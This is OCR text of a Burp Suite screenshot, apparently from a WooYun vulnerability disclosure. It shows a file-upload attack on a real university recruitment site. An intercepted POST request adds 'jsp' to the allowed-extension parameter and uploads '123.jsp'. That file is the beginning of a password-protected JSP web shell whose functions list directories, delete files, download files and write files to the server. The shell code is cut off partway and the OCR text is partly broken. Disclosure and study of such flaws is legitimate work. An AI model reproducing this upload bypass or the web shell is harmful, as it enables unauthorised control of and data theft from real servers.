 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://rszp.cqu.edu.cn:80 [202.202.1.86]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /zpsys/zssc/zssc.jsp?submit=true&fjID=007&gsValue=jpg,gif,JPG,GIF,jsp HTTP/1.1
后面加上jsp
Host: rszp.cqu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://rszp.cqu.edu.cn/zpsys/zssc/zssc.jsp?submit=true&fjID=007&gsValue=jpg,gif,JPG,GIF
Cookie: JSESSIONID=0000Cr8H54jJkrAQUGRhdCYfcdA:15ifoo79d
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------7407145704064
Content-Length: 6478
-----------------------------7407145704064
Content-Disposition: form-data; name="file007"; filename="123.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="123";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();
is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile()
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
www.wooyun.org